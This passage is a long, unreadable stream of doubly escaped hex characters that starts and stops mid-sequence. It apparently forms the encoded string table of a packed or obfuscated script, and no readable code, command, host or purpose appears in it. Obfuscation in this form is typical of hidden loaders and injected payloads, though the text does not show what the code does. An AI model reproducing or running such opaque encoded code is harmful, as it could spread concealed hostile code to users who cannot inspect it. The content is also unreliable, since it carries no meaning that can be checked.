x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x